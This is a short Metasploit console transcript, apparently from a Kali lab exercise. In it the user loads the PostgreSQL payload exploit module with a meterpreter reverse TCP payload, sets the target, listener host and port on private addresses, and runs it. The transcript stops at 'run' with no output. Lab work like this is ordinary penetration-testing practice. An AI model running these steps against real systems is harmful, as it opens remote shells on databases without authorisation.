 └─$ msfconsole
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
KALI
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.40.101
rhost => 192.168.40.101
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > set lport 4445
lport => 4445
msf6 exploit(linux/postgres/postgres_payload) > run